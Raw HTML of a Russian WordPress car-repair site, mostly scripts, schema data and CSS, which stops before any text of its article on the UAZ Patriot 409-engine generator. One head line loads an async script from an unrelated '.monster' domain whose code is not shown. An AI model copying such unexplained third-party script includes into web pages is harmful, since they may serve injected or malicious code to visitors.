jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.412 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 21:58:03 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html
body_size: 74606
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Генератор на уаз патриот 409 двигатель - avtoshkolak.ru</title><meta name="description" content="ᐉ Генератор на уаз патриот 409 двигатель О генераторе УАЗ Патриот с 409 двигателем Генератор — электрическое устройство, при помощи которого происходит" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html","url":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html","name":"✅ Генератор на уаз патриот 409 двигатель - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#primaryimage"},"thumbnailUrl":"http://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg","datePublished":"2020-01-13T13:59:02+00:00","dateModified":"2020-01-13T13:59:02+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Генератор на уаз патриот 409 двигатель О генераторе УАЗ Патриот с 409 двигателем Генератор — электрическое устройство, при помощи которого происходит","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#primaryimage","url":"http://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg","contentUrl":"http://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Генератор на уаз патриот 409 двигатель"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg 